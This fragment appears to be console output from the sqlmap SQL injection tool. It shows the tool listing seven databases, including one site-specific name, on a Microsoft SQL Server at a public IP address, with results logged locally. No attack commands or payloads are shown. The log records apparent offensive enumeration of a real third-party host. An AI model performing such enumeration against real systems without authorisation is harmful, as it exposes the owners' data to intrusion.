 Sqlmap
[16:02:20] [INFO] retrieved: Gmis_qdlg
[16:02:20] [INFO] retrieved: master
[16:02:20] [INFO] retrieved: model
[16:02:21] [INFO] retrieved: msdb
[16:02:21] [INFO] retrieved: Northwind
[16:02:21] [INFO] retrieved: pubs
[16:02:21] [INFO] retrieved: tempdb
available databases [7]:
[*] Gmis_qdlg
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[16:02:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[16:02:21] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 16:02:21
C:\Python27\sqlmap>